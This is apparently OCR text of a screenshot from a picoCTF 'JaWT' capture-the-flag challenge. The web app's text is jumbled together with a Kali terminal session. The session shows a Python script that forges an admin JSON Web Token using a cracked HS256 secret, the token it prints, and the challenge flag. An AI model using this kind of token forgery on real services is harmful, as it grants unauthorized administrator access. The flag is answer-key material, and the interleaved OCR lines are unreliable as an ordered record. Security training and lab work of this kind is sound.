 Welcome to JaWT!
JaWT is an online scratchpad, where you can "jot" down whatever you'd like! Consider it a
notebook for your thoughts. JaWT works best in Google Chrome for some reason.
Hello admin!
Here is your JaWT scratchpad!
picoCTF{jawt_was_just_what_you_thought_f859ab2f}
jonathanreyes@kali: ~
File Actions Edit View Help
Logout
└─$ cat jwttoken.py
import jwt
Register with your name!
adminJWT = jwt.encode({"user": "admin"}, "ilovepico", algorithm="HS256")
You can use your name as a log in, because that's quick and easy to remember! If you don't
print(adminJWT)
your name, use a short and cool one like John!
┌──(jonathanreyes㉿kali)-[~]
└─$ python3 jwttoken.py
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoiYWRtaW4ifQ.di2J1a0H3IhZtGmIfw7ltVq7sZL2orh8WIP1isDkgdw